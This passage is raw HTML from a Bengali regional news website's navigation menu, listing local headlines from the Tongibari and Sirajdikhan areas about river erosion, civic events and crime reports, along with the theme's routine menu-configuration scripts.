data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10-8-218x150.jpg?v=1754317926"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf-%e0%a6%ad%e0%a6%b0%e0%a6%be%e0%a6%9f%e0%a7%87/" rel="bookmark" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড">শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script type="rocketlazyloadscript">var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "174";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "35";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ad%e0%a6%be%e0%a6%99/" rel=" bookmark" class="td-image-wrap " title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/217-218x150.jpg?v=1755404204"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/217-218x150.jpg?v=1755404204"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ad%e0%a6%be%e0%a6%99/" rel="bookmark" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার">টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/216-218x150.jpg?v=1755404158"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/216-218x150.jpg?v=1755404158"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d/" rel="bookmark" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন">টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a1%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/999-1-218x150.jpg?v=1753805272"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/999-1-218x150.jpg?v=1753805272"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a1%e0%a6%be/" rel="bookmark" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা">টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%93-%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a7%81%e0%a6%87/" rel=" bookmark" class="td-image-wrap " title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5632-218x150.jpg?v=1753804940"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5632-218x150.jpg?v=1753804940"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%93-%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a7%81%e0%a6%87/" rel="bookmark" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা">লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%82%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/900-218x150.jpg?v=1753801571"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/900-218x150.jpg?v=1753801571"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%82%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8/" rel="bookmark" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত">টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script type="rocketlazyloadscript">var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "185";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "37";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-218x150.jpg?v=1762276729"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-218x150.jpg?v=1762276729"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/sirajdikhan/" class="td-post-category">সিরাজদিখান</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel="bookmark" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা">মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a7%83%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/001234-1-218x150.jpg?v=1761803991"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/001234-1-218x150.jpg?v=1761803991"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a7%83%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%ae/" rel="bookmark" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন">সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9d%e0%a6%bf%e0%a6%95%e0%a7%81%e0%a6%9f-%e0%a6%ab%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a7/" rel=" bookmark" class="td-image-wrap " title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/455-4-218x150.jpg?v=1753800404"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/455-4-218x150.jpg?v=1753800404"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/" class="td-post-category">শিক্ষাঙ্গন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9d%e0%a6%bf%e0%a6%95%e0%a7%81%e0%a6%9f-%e0%a6%ab%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a7/" rel="bookmark" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী">ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/31-2-218x150.jpg?v=1753799984"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/31-2-218x150.jpg?v=1753799984"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6/" rel="bookmark" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ">সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%a4%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%a4%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/sr1-1-218x150.jpg?v=1753799834"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/sr1-1-218x150.jpg?v=1753799834"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%a4%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%a4%e0%a7%87/" rel="bookmark" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে">সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে</a></h3>            </div>
        </div>
